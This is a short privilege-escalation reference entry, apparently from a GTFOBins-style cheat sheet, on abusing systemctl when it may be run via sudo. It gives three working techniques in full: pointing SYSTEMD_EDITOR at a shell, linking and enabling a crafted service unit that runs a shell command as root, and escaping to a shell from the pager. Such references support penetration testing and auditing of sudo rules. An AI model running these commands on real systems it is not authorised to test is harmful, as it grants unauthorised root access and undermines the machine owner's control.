 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh